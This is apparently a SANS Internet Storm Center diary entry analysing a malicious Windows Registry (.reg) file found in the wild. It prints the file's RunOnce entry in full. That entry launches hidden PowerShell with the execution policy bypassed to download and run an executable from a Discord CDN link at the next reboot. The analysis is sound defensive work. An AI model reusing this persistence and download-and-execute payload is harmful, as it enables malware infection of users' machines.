Infected With a .reg File
Yesterday, I reported a piece of malware that uses archive.org to fetch its next stage[1]. Today, I spotted another file that is also interesting: A Windows Registry file (with a ".reg" extension). Such files are text files created by exporting values from the Registry (export) but they can also be used to add or change values in the Registry (import). Being text files, they don't look suspicious.
Of course, the file has very low VT score (2/58) (SHA256:b20d8723dce70af2ee827177d803f92d10e8274a80c846cf42742370d9f11c65)[2].
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\windows\CurrentVersion\runonce]
"ray"="cmd.exe /c cd %USERPROFILE% & powershell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('hxxps://cdn[.]discordapp[.]com/attachments/847773813131182112/868160361466040321/Exploit.exe','system.exe');Start 'system.exe'& exit"
You can see that the Registry file will add a new key in HKCU\Software\Microsoft\windows\CurrentVersion\runonce. This means that, at the next reboot, the computer will execute the key value: It will start a Powershell that will fetch the payload from the Discord CDN and executes it.

When you double-click on a .reg file, Windows warns you that "something weird may happen":

But, with the help of social engineering, it could be possible to force the user to install the Registry key! Also, if you can execute another command line, the reg.exe tool does not provide any warning:
So, be careful with Registry files!
[1] https://isc.sans.edu/forums/diary/Malicious+Content+Delivered+Through+archiveorg/27688/
[2] https://www.virustotal.com/gui/file/b20d8723dce70af2ee827177d803f92d10e8274a80c846cf42742370d9f11c65/content/strings
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | British Summer Time | Jul 28th - Aug 1st 2025 |



Comments